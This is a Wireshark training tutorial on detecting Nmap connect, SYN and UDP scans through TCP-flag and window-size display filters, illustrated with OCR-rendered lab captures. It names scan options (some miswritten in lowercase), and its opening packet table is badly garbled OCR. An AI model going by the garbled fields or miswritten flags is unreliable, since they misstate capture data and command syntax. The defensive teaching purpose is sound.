|                          | 31 4.226076                          | 65.208.228.223                         | 145.254.160.237                | TCP                        | 1434 80 →            | 3372 [ACK]     | Seg=13801 Ack=480 Wi         | n=6432 Len=1380   | [TCP segm        |
| 35.       4.98.465       1.45       25.4       1.68.232       76.5       28.2       27.2       7.0       5.4       3.7.2                                                                                                    |                          | 33 4.356264                          | 145.254.160.237                        | 65.208.228.223                 | TCP                        | 54 3372              | → 80 [ACK]     | Seg=480 Ack=16561 Wi         | n=9660 Len=0      | L                |
| <pre>Frame 1: 62 bytes on wire (496 bits), 62 bytes captured (496 bits) on<br/>Frame 1: 62 bytes on wire (496 bits), 62 bytes captured (496 bits) on<br/>Fithernet II, Src: Xerox, 90:00:00 (00:00:01:00:00:00), Dst: fe:ff:20:00<br/>0100 0 = Version 4, Src: 145.254.160.237, Dst: 65.208.228.223<br/>0100 = Version 4, Src: 145.254.160.237, Dst: 65.208.228.223<br/>0100 0 = Version 4, Src: 145.254.160.237, Dst: 65.208.228.223<br/>0100 0.0 00 00 00 02 04 05 b4 01 01 04 02<br/>22 38 c3 0c 00 00 02 04 05 b4 01 01 04 02<br/>22 38 c3 0c 00 00 02 04 05 b4 01 01 04 02<br/>8 0 010 00 00 00 00 00 00 00 00 00 00 00</pre>                                                                                                    |                          | 35 1 196/65                          | 1/15 25/ 160 237                       | 65 288 228 223                 | TCP                        | 5/ 3372              | - RA LACKI     | Sen=180 Ack=179/1 Wi         | n=966A Len=A      |                  |
| Pradme 1:       02 bytes on wire (496 bits), 62 bytes captured (496 bits) of err 20 06 01 06 06 06 06 06 06 06 06 06 06 06 06 06                                                                                                    | -                        | 4. CO huton                          | an wine (400 bite)                     | CO butos contured a            | (406 bits)                 | en  e   0000   4     | 60 66 00 00    |                              | 00 00 00 00 AF 00 | ,                |
| 1. Thermet 11, 30: Xet 00:00:00:00:00:00:00:00:00:00:00:00:00:                                                                                                    | Ether                    | 1. 02 Dytes (                        | Verox 00:00:00 (00:                    | 02 bytes captured              | (490 DILS)                 |                      | 10 11 20 00    | 40 00 80 06 91 eb 9          | 1 fe a0 ed 41 d0  | .0.40            |
| <pre>0100 = Version: 4<br/> 0101 = Header Length: 20 bytes (5)<br/>Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)<br/>Total Length: 48<br/>Identification: 0x0f41 (3905)<br/>Flags: 0x4000, Don't fragment<br/>Fragment offset: 0<br/>Time to live: 128<br/>Protocol: TCP (6)<br/>Header checksum: 0x91eb [validation disabled]<br/>[Header checksum: 0x91eb [validation disabled]<br/>[Header checksum: 0x920, 223<br/>Source: 145.254.160,237<br/>Dostination: 65.208.228.223<br/>Source Port: 3372</pre>                                                                                                    | * Inter                  | net Protocol V                       | Version 4 Src' 145                     | 254 160 237 Det                | 5 208 228                  | 223 0020             | 4 df 0d 20     | : 00 50 38 af fe 13 0        | 00 00 00 00 70 02 | P8               |
| <pre> 0101 = Header Length: 20 bytes (5) ) Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT) Total Length: 48 Identification: 0x0f41 (3905) Flags: 0x4000, Don't fragment Fragment offset: 0 Time to live: 128 Protocol: TCP (6) Header checksum: 0x31eb [validation disabled] [Header checksum: 0x31eb [validation disabled] [Header checksum: 0x328.223 Destination: 65.208.228.223 [Source GeoIP: Stockelsdorf, DE, ASN 3209, Vodafone GmbH] ) [Destination GeoIP: US, ASN 17338, UNITAS-A0S] Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L Source Port: 3372 </pre>                                                                                                    | 010                      | 0 = Vers                             | ion: 4                                 |                                | 0.200.220.                 | 0030                 | 22 38 c3 00    | 00 00 02 04 05 b4 0          | 01 01 04 02       | "8               |
| <pre>&gt; Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)<br/>Total Length: 48<br/>Identification: 0x0f41 (3905)<br/>&gt; Flags: 0x4000, Don't fragment<br/>Fragment offset: 0<br/>Time to live: 128<br/>Protocol: TCP (6)<br/>Header checksum: 0x91eb [validation disabled]<br/>[Header checksum: 0x91eb [validation disabled]<br/>[Bestination Geore fort: 3372, 0st Port: 3372, 0st Port: 80, Seq: 0, t<br/>Source Port: 3372, 0st Port: 3372, 0st Port: 3372, 0st Port: 80, Seq: 0, t<br/>Source Port: 3372, 0st Port: 3372, 0st Port: 3</pre> |                          | . 0101 = Head                        | er Length: 20 bytes                    | 5 (5)                          |                            |                      |                |                              |                   |                  |
| Total Length: 48<br>Identification: 0x0041 (3905)<br>Flags: 0x4000, Don't fragment<br>Fragment offset: 0<br>Time to live: 128<br>Protocol: TCP (6)<br>Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>[Bestination 66:208.228.223<br>) [Source GeoIP: US, ASN 17338, UNITAS-A0S]<br>Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br>Source Port: 3372<br>) Packets: 58653 · Displayed: 29327 [50.0%) · Comments: 1 Profile: Default                                                                                                    | → Dif                    | ferentiated S                        | ervices Field: 0x00                    | DSCP: CS0, ECN: N              | ot-ECT)                    |                      |                |                              |                   |                  |
| <pre>Identification: 0x0f41 (3905) Flags: 0x4000, Don't fragment Fragment offset: 0 Time to live: 128 Protocol: TCP (6) Header checksum: 0x31eb [validation disabled] [Header checksum: 0x31eb [validation disabled] [Header checksum: 0x31eb [validation disabled] [Beader checksum: 0x328.223 Destination: 65.208.228.223 Destination GeoIP: US, ASN 17338, UNITAS-A0S] Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L Source Port: 3372 </pre>                                                                                                    | Tot                      | al Length: 48                        |                                        |                                |                            |                      |                |                              |                   |                  |
| <pre>&gt; Flags: 0x4000, Don't fragment Fragment offset: 0 Time to live: 128 Protocol: TCP (6) Header checksum: 0x91eb [validation disabled] [Header checksum: 0x91eb [validation disabled] [Header checksum: 0x91eb [va</pre>                                                                                                    | Ide                      | ntification:                         | 0x0f41 (3905)                          |                                |                            |                      |                |                              |                   |                  |
| <pre>Fragment offset: 0 Time to live: 128 Protocol: TCP (6) Header checksum: 0x91eb [validation disabled] [Header checksum: status: Unverified] Source: 145.254.160.237 Destination: 65.208.228.223 ) [Source GeoIP: US, ASN 17338, UNITAS-A0S] * [Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L Source Port: 3372 * Packets: 58653 · Displayed: 29327 50.0%) · Comments: 1 Profile: Default</pre>                                                                                                    | → Fla                    | gs: 0x4000, D                        | on't fragment                          |                                |                            |                      |                |                              |                   |                  |
| Time to live: 128<br>Protocol: TCP (6)<br>Header checksum: 0x91eb [validation disabled]<br>[Header checksum status: Unverified]<br>Source: 145.254.160.237<br>Destination: 65.208.228.223<br>• [Source GeoIP: Stockelsdorf, DE, ASN 3209, Vodafone GmbH]<br>• [Destination GeoIP: US, ASN 17338, UNITAS-A0S]<br>• Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br>Source Port: 3372<br>• 2 Destination (ip.dst), 4 byte(s)<br>• 2 Destination (ip.dst), 4 byte(s)<br>• 2 Packets: 58653 • Displayed: 29327 50.0%) • Comments: 1 Profile: Default                                                                                                    | Fra                      | gment offset:                        | Θ                                      |                                |                            |                      |                |                              |                   |                  |
| <pre>Protocol: TCP (6)<br/>Header checksum (sx91eb [validation disabled]<br/>[Header checksum status: Unverified]<br/>Source: 145.254.160.237<br/>Destination: 65.268.228.223<br/>&gt; [Source GeoIP: Stockelsdorf, DE, ASN 3209, Vodafone GmbH]<br/>&gt; [Destination GeoIP: US, ASN 17338, UNITAS-AOS]<br/>&gt; [Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br/>Source Port: 3372</pre>                                                                                                    | Tim                      | e to live: 12                        | 8                                      |                                |                            |                      |                |                              |                   |                  |
| Header checksum: 0x91eb [validation disabled]<br>[Header checksum: 0x91eb [validation disabled]<br>Source: 145.254.160.237<br>Destination: 65.208.228.223<br>> [Source GeoIP: US, ASN 17338, UNITAS-A0S]<br>> [Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br>Source Port: 3372<br>> 2 Destination (ip.dst), 4 byte(s)<br>Packets: 58653 · Displayed: 29327 [50.0%) · Comments: 1 Profile: Default                                                                                                    | Pro                      | tocol: TCP (6                        | )                                      |                                |                            |                      |                |                              |                   |                  |
| <pre>[Header Cnecksum status: Universified] Source: 145.254.160.237 Destination: 65.208.228.223 F(Source GeoIP: Stockelsdorf, DE, ASN 3209, Vodafone GmbH] Destination GeoIP: US, ASN 17338, UNITAS-A0S] Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L Source Port: 3372 O Z Destination(ip.dst), 4 byte(s) Packets: 58653 · Displayed: 29327 50.0%) · Comments: 1 Profile: Default</pre>                                                                                                    | Hea                      | der checksum:                        | 0x91eb [validation                     | disabled                       |                            |                      |                |                              |                   |                  |
| Destination: 65.288.228.223         > [Source GeoIP: Stockelsdorf, DE, ASN 3209, Vodafone GmbH]         > [Destination GeoIP: US, ASN 17338, UNITAS-AOS]         > Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L         Source Port: 3372         > Destination (ip.dst), 4 byte(s)                                                                                                    | Гне                      | ader checksum                        | 160 227                                | 1]                             |                            |                      |                |                              |                   |                  |
| <pre>&gt; [Source GeoIP: Stockelsdorf, DE, ASN 3209, Vodafone GmbH]<br/>&gt; [Destination GeoIP: US, ASN 17338, UNITAS-AOS]<br/>&gt; Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br/>Source Port: 3372<br/>&gt; Destination (ip.dst), 4 byte(s)<br/>&gt; 2 Destination (ip.dst), 4 byte(s)<br/>&gt; Packets: 58653 · Displayed: 29327 50.0%) · Comments: 1 Profile: Default</pre>                                                                                                    | Dec                      | tination: 65                         | 208.228.223                            |                                |                            |                      |                |                              |                   |                  |
| > [Destination GeoIP: US, ASN 17338, UNITAS-AOS] ■ Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br>Source Port: 3372 ■ Z Destination (ip.dst), 4 byte(s) Packets: 58653 - Displayed: 29327 50.0%) - Comments: 1 Profile: Default                                                                                                    | ↓ [So                    | urce GeoIP: S                        | tockelsdorf. DE. AS                    | SN 3209. Vodafone Gm           | ьні                        |                      |                |                              |                   |                  |
| <ul> <li>Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seq: 0, L<br/>Source Port: 3372</li> <li>Destination (ip.dst), 4 byte(s)</li> <li>Packets: 58653 - Displayed: 29327 50.0%) - Comments: 1 Profile: Default</li> </ul>                                                                                                    | ↓ [De                    | stination Geo                        | IP: US, ASN 17338.                     | UNITAS-A0S]                    |                            |                      |                |                              |                   |                  |
| Source Port: 3372<br>Z Destination (ip.dst), 4 byte(s)     Packets: 58653 · Displayed: 29327 50.0%) · Comments: 1 Profile: Default                                                                                                    | - Transi                 | mission Contro                       | ol Protocol, Src Po                    | rt: 3372, Dst Port:            | 80, Seq: 0                 | , L                  |                |                              |                   |                  |
| Destination (ip.dst), 4 byte(s)                                                                                                    | Sou                      | rce Port: 337                        | 2                                      |                                |                            | T                    |                |                              |                   |                  |
| Descinacion (ip.dsc), 4 byte(s) Packets: 58653 - Displayed: 29327 (50.0%) - Comments: 1 Profile: Default                                                                                                    | 0 7 -                    | Antipation (in 1.1                   | ) there (a)                            |                                |                            | • •                  | De distriction | seco piceland appear         | OV) Commonly f    | Profiles Default |
|                                                                                                    | U 🖉                      | vescinación (ip.dst                  | ), 4 byce(s)                           |                                |                            |                      | Packets: 58    | 5053 · Displayed: 29327 50.0 | u%) · comments: 1 | Prome: Default   |

# Wireshark: Traffic Analysis

## ▼ Nmap Scans

Nmap is an industry-standard tool for mapping networks, identifying live hosts and discovering the services. As it is one of the most used network scanner tools, a security analyst should identify the network patterns created with it. This section will cover identifying the most common Nmap scan types.

- TCP connect scans
- SYN scans
- UDP scans

It is essential to know how Nmap scans work to spot scan activity on the network. However, it is impossible to understand the scan details without using the correct filters. Below are the base filters to probe Nmap scan behaviour on the network.

#### TCP flags in a nutshell.

| Notes          | Wireshark Filters |
|----------------|-------------------|
| Global search. | • tcp • udp       |

| • Only SYN flag. • SYN flag is set. The rest of the bits are not important.                 | • tcp.flags == 2 • tcp.flags.syn == 1                               |
|---------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| • Only ACK flag. • ACK flag is set. The rest of the bits are not important.                 | • tcp.flags == 16 • tcp.flags.ack == 1                              |
| • Only SYN, ACK flags. • SYN<br>and ACK are set. The rest of<br>the bits are not important. | • tcp.flags == 18 • (tcp.flags.syn == 1) and (tcp.flags.ack == 1)   |
| • Only RST flag. • RST flag is set. The rest of the bits are not important.                 | • tcp.flags == 4 • tcp.flags.reset == 1                             |
| • Only RST, ACK flags. • RST<br>and ACK are set. The rest of<br>the bits are not important. | • tcp.flags == 20 • (tcp.flags.reset == 1) and (tcp.flags.ack == 1) |
| • Only FIN flag • FIN flag is set. The rest of the bits are not important.                  | • tcp.flags == 1 • tcp.flags.fin == 1                               |

# TCP

#### TCP Connect Scan in a nutshell:

- Relies on the three-way handshake (needs to finish the handshake process).
- Usually conducted with nmap -st command.
- Used by non-privileged users (only option for a non-root user).
- Usually has a windows size larger than 1024 bytes as the request expects some data due to the nature of the protocol.

| Open TCP Port        | Open TCP Port                     | Closed TCP Port |
|----------------------|-----------------------------------|-----------------|
| • SYN> • < SYN,      | • SYN> • < SYN, ACK • ACK> • RST, | • SYN> • < RST, |
| ACK • <b>ACK&gt;</b> | ACK>                              | ACK             |

The images below show the three-way handshake process of the open and close TCP ports. Images and pcap samples are split to make the investigation easier and understand each case's details.

#### **Open TCP port (Connect):**

|              | tcp-connect-open-port.pcapng -                                                                                                    |                 |              |          |                        |                                              | s<br>8 |
|--------------|----------------------------------------------------------------------------------------------------|-----------------|--------------|----------|------------------------|----------------------------------------------|--------|
| <u>F</u> ile | <u>File E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics Telephon <u>y W</u> ireless <u>T</u> ools <u>H</u> elp |                 |              |          |                        |                                              |        |
|              | 📶 🔳 🖉 🐵 🖙 🖼 🙆 🔍 < > 0 · < > 🔜 📰 💷 💷 💷 🦉                                                                                                    |                 |              |          |                        |                                              |        |
| A            | pply a display filter .                                                                                                    | <ctrl-></ctrl-> |              |          |                        | C                                            | •+     |
| No.          | Time                                                                                                    | Source          | Destination  | Protocol | Info                   |                                              |        |
|              | 1 0.00000000                                                                                                    | 10.10.60.7      | 10.10.47.123 | TCP      | 36958 → 22 [SYN] Seq=0 | Win=62727 Len=0 MSS=8961 SACK_PERM=1 TSval.  |        |
|              | 2 0.000012250                                                                                                    | 10.10.47.123    | 10.10.60.7   | TCP      | 22 → 36958 [SYN, ACK]  | Seq=0 Ack=1 Win=62643 Len=0 MSS=8961 SACK_P. |        |
|              | 3 0.000209974                                                                                                    | 10.10.60.7      | 10.10.47.123 | TCP      | 36958 → 22 [ACK] Seq=1 | Ack=1 Win=62848 Len=0 TSval=1438758498 TSe.  |        |
|              | 4 0.000244154                                                                                                    | 10.10.60.7      | 10.10.47.123 | ТСР      | 36958 → 22 [RST, ACK]  | Seq=1 Ack=1 Win=62848 Len=0 TSval=143875849. |        |
|              |                                                                                                    |                 |              |          |                        |                                              |        |

#### **Closed TCP port (Connect):**



The above images provide the patterns in isolated traffic. However, it is not always easy to spot the given patterns in big capture files. Therefore analysts need to use a generic filter to view the initial anomaly patterns, and then it will be easier to focus on a specific traffic point.

• The given filter shows the TCP Connect scan patterns in a capture file.

| _            |                                      |                                |                                                               |              |                                                    |
|--------------|--------------------------------------|--------------------------------|---------------------------------------------------------------|--------------|----------------------------------------------------|
|              |                                      |                                | Exercise-TCP-Co                                               | nnect.pcapng | g – ° 😣                                            |
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew <u>G</u> o | Capture Analyze Statistics     | Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools <u>H</u> elp | D C          |                                                    |
|              |                                      | 🛅 🗙 🏹 🔍 < >                    |                                                               |              |                                                    |
| 📕 to         | p.flags.syn==1 and l                 | tcp.flags.ack==0 and tcp.windo | w_size>1024                                                   |              |                                                    |
| No.          | Time                                 | Source                         | Destination                                                   | Protocol     | Info                                               |
| E.           | 1 0.000000000                        | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 45836 → 135 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 S |
|              | 2 0.000000130                        | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 33436 → 23 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 SA |
|              | 3 0.000012991                        | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 34242 → 1025 [SYN] Seq=0 Win=62727 Len=0 MSS=8961  |
|              | 4 0.000013031                        | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 49110 → 8888 [SYN] Seq=0 Win=62727 Len=0 MSS=8961  |
|              | 5 0.000013071                        | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 51038 → 443 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 S |
|              | 11 0.000059761                       | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 36958 → 22 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 SA |
|              | 13 0.000110152                       | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 59934 → 21 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 SA |
|              | 14 0.000110252                       | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 50882 → 554 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 S |
|              | 17 0.000131872                       | 10.10.60.7                     | 10.10.47.123                                                  | TCP          | 59022 → 111 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 S |

## **SYN Scans**

TCP SYN Scan in a nutshell:

- Doesn't rely on the three-way handshake (no need to finish the handshake process).
- Usually conducted with <a>nmap</a> -ss command.
- Used by privileged users.
- Usually have a size less than or equal to **1024** bytes as the request is not finished and it doesn't expect to receive data.

**Open TCP Port** 

**Close TCP Port** 

**Open TCP port (SYN):** 

|                                                   |                                             |                          | tcp-sy                       | n-open-port.pcapng |                                           | - | × 8 |
|---------------------------------------------------|---------------------------------------------|--------------------------|------------------------------|--------------------|-------------------------------------------|---|-----|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o | <u>Capture</u> <u>A</u> nalyze <u>S</u> tat | istics Telephon <u>y</u> | <u>W</u> ireless <u>T</u> oo | ols <u>H</u> elp   |                                           |   |     |
| 🛋 🔳 🖉 💿 🖪 🖺 🔯 I Q K > 0 K > 🔙 📃 💷 💷 🎹             |                                             |                          |                              |                    |                                           |   |     |
| Apply a display filter                            | · <ctrl-></ctrl->                           |                          |                              |                    |                                           |   | •   |
| No. Time                                          | Source                                      | Destination              | Protocol                     | Info               |                                           |   |     |
| 1 0.00000000                                      | 10.10.60.7                                  | 10.10.47.123             | TCP                          | 36044 → 22 [SYN]   | Seq=0 Win=1024 Len=0 MSS=1460             |   |     |
| 2 0.000047361                                     | 10.10.47.123                                | 10.10.60.7               | TCP                          | 22 → 36044 [SYN,   | ACK] Seq=0 Ack=1 Win=62727 Len=0 MSS=8961 |   |     |
| 3 0.000269174                                     | 10.10.60.7                                  | 10.10.47.123             | TCP                          | 36044 → 22 [RST]   | Seq=1 Win=0 Len=0                         |   |     |
|                                                   |                                             |                          |                              |                    |                                           |   | _   |

#### **Closed TCP port (SYN):**

|              | tcp-syn-close-port.pcapng                     |                                     |                            |                               |                        |                         | - | · 8 |
|--------------|-----------------------------------------------|-------------------------------------|----------------------------|-------------------------------|------------------------|-------------------------|---|-----|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> | apture <u>A</u> nalyze <u>S</u> tat | istics Telephon <u>y V</u> | <u>v</u> ireless <u>T</u> ool | ls <u>H</u> elp        |                         |   |     |
|              | 📶 🔳 🖉 💿 🗳 🖄 🖾 🔍 < > 0 +< > 🔜 🔲 💷 💷 💷          |                                     |                            |                               |                        |                         |   |     |
| A            | oply a display filter                         | . <ctrl-></ctrl->                   |                            |                               |                        |                         | C |     |
| No.          | Time                                          | Source                              | Destination                | Protocol                      | Info                   |                         |   |     |
|              | 1 0.00000000                                  | 10.10.60.7                          | 10.10.47.123               | TCP                           | 36044 → 21 [SYN] Seq=0 | Win=1024 Len=0 MSS=1460 |   |     |
|              | 2 0.000007060                                 | 10.10.47.123                        | 10.10.60.7                 | ТСР                           | 21 → 36044 [RST, ACK]  | Seq=1 Ack=1 Win=0 Len=0 |   |     |
|              |                                               |                                     |                            |                               |                        |                         |   | _   |

The given filter shows the TCP SYN scan patterns in a capture file.

tcp.flags.syn==1 and tcp.flags.ack==0 and tcp.window\_size <= 1024</pre>

| _            |                                        |                                               |                                                          |            |                                                  |          |
|--------------|----------------------------------------|-----------------------------------------------|----------------------------------------------------------|------------|--------------------------------------------------|----------|
|              |                                        |                                               | Exercise-TCP-                                            | SYN.pcapng |                                                  |          |
| <u>F</u> ile | e <u>E</u> dit <u>V</u> iew <u>G</u> o | <u>Capture</u> <u>Analyze</u> <u>Statisti</u> | cs Telephon <u>y W</u> ireless <u>T</u> ools <u>H</u> el | р          |                                                  |          |
|              |                                        | 🗎 🔀 🎑 < <                                     | > · · · >· 📃 📃 🛛 🗉                                       |            |                                                  |          |
| 📕 t          | cp.flags.syn==1 and                    | tcp.flags.ack==0 and tcp.win                  | ndow_size <= 1024                                        |            | $\bowtie$                                        | •+       |
| No.          | Time                                   | Source                                        | Destination                                              | Protocol   | Info                                             | <b>^</b> |
| Г            | 1 0.000000000                          | 10.10.60.7                                    | 10.10.47.123                                             | ТСР        | 36044 → 445 [SYN] Seq=0 Win=1024 Len=0 MSS=1460  |          |
|              | 2 0.00000090                           | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 1723 [SYN] Seq=0 Win=1024 Len=0 MSS=1460 |          |
|              | 3 0.000000240                          | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 22 [SYN] Seq=0 Win=1024 Len=0 MSS=1460   |          |
|              | 4 0.000000250                          | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 3306 [SYN] Seq=0 Win=1024 Len=0 MSS=1460 |          |
|              | 5 0.000000290                          | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 995 [SYN] Seq=0 Win=1024 Len=0 MSS=1460  |          |
|              | 11 0.000079761                         | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 111 [SYN] Seq=0 Win=1024 Len=0 MSS=1460  |          |
|              | 13 0.000091302                         | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 135 [SYN] Seq=0 Win=1024 Len=0 MSS=1460  |          |
|              | 14 0.000091372                         | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 8080 [SYN] Seq=0 Win=1024 Len=0 MSS=1460 |          |
|              | 15 0.000091412                         | 10.10.60.7                                    | 10.10.47.123                                             | TCP        | 36044 → 25 [SYN] Seq=0 Win=1024 Len=0 MSS=1460   |          |

# UDP

UDP Scan in a nutshell:

- Doesn't require a handshake process
- No prompt for open ports
- ICMP error message for close ports
- Usually conducted with nmap -su command.

| Open UDP Port | Closed UDP Port                                                                          |
|---------------|------------------------------------------------------------------------------------------|
| • UDP packet> | • UDP packet> • ICMP Type 3, Code 3 message. (Destination unreachable, port unreachable) |

Closed (port no 69) and open (port no 68) UDP ports:



The above image shows that the closed port returns an ICMP error packet. No further information is provided about the error at first glance, so how can an analyst decide where this error message belongs?

• The ICMP error message uses the original request as encapsulated data to show the source/reason of the packet. Once you expand the ICMP section in the packet details pane, you will see the encapsulated data and the original request, as shown in the below image.

|                                                                                                    | udp-                                                                                                    | scan.pcapng                                    |                                         |                                                                    |                                                          |                                          |                                           | -                                            | 8                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|-----------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------|-------------------------------------------|----------------------------------------------|------------------------------------------|
| <u>File Edit View Go Capture Analyze Sta</u>                                                                                                    | atistics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools                                                                                                    | Help                                           |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |
|                                                                                                    |                                                                                                    |                                                |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |                                                |                                         |                                                                    |                                                          |                                          |                                           |                                              | •                                        |
| No. Time Source                                                                                                    | Destination                                                                                                    | Protocol                                       | Info<br>35350                           | 69 Len=0                                                           |                                                          |                                          | _                                         | _                                            |                                          |
| L 20.000018961 10.10.47.123                                                                                                    | 10.10.60.7                                                                                                    | ICMP                                           | Destinat:                               | ion unreac                                                         | hable (Po                                                | ort unrea                                | achable)                                  |                                              |                                          |
| 3 397.464887228 10.10.60.7                                                                                                    | 10.10.47.123                                                                                                    | UDP                                            | 35357 → (                               | 68 Len=0                                                           |                                                          |                                          |                                           |                                              |                                          |
| 4                                                                                                    |                                                                                                    |                                                |                                         |                                                                    |                                                          |                                          |                                           |                                              | Þ                                        |
| Frame 1: 42 bytes on wire (336 bit)<br>Frame 1: 42 bytes on wire (336 bit)<br>Ethernet II, Src: 02:6d:30:b1:b3:6<br>Unternet Protocol Version: 4<br>0101 = Header Length: 20 b<br>Differentiated Services Field:<br>Total Length: 28<br>Identification: 0x4953 (18771)<br>Flags: 0x0000<br>Fragment offset: 0<br>Time to live: 46<br>Protocol: UDP (17)<br>Header checksum: 0xC3e8 [valida<br>[Header checksum: 0xC3e8 [valida<br>[Header checksum status: Unveri<br>Source: 10.10.60.7<br>Destination: 10.10.47.123<br>User Datagram Protocol, Src Port:<br>Source Port: 35350<br>Destination Port: 69<br>Length: 8<br>Checksum: 0xf5ec [unverified]<br>[Checksum Status: Unverified] | <pre>is), 42 bytes captured (336 b)<br/>i9, Dst: 02:46:92:ec:ed:bd<br/>10.10.60.7, Dst: 10.10.47.12:<br/>ytes (5)<br/>i0x00 (DSCP: CS0, ECN: Not-ECT<br/>tion disabled]<br/>fied]<br/>35350, Dst Port: 69</pre> | its) on inten<br>3<br>)                        | r 0000<br>0010<br>0020                  | 02 46 92 6<br>00 1c 49 5<br>2f 7b 8a 1                             | c ed bd<br>3 00 00<br>6 00 45                            | 02 6d 3<br>2e 11 c<br>00 08 f            | 0 b1 b9 0<br>3 e8 0a 0<br>5 ec            | 69 08 00                                     | 45 00<br>0a 0a                           |
|                                                                                                    | udp-                                                                                                    | scan.pcapng                                    |                                         |                                                                    |                                                          |                                          |                                           |                                              | - 0 8                                    |
| <u>File Edit View Go Capture Analyze Sta</u>                                                                                                    | atistics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools                                                                                                    | <u>H</u> elp                                   |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |
| 🦲 🔳 🖉 💿 I 🖬 🛅 🗶 🔳                                                                                                    |                                                                                                    | <u></u>                                        |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |                                                |                                         |                                                                    |                                                          |                                          |                                           |                                              |                                          |
| No. Time Source                                                                                                    | Destination                                                                                                    | Protocol                                       | Info                                    |                                                                    |                                                          |                                          |                                           |                                              |                                          |
| 10.000000000 10.10.60.7                                                                                                    | 10.10.47.123                                                                                                    | UDP<br>TCMP                                    | 35350 →<br>Destinat                     | 69 Len=0                                                           | hable (P                                                 | ort unre                                 | achable)                                  |                                              |                                          |
| 3 397.464887228 10.10.60.7                                                                                                    | 10.10.47.123                                                                                                    | UDP                                            | 35357 →                                 | 68 Len=0                                                           |                                                          |                                          | ,                                         |                                              |                                          |
